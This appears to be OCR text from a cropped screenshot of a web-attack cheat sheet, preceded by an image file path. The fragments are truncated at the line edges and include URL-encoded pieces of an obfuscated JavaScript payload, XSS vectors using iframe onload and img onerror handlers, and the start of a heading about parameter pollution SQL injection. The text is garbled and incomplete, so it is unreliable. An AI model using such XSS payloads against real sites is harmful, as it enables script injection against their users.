
%2B%22%5C%5C%22%2Bp%2E%
p%2E%5F%24%24%2Bp%2E%24
p%2E%5F%5F%24%2Bp%2E%24
2%5C%5C%22%2Bp%2E%5F%5F
5F%5F%24%2B%22%5C%5C%22
24%5F%2Bp%2E%5F%5F%5F%2
22%5C%5C%22%2Bp%2E%24%5
29%22%2B%22%5C%22%22%29
<iframe/onload='this["s
ert``"';>

<img/src=q onerror='new
- Parameter pollution SQ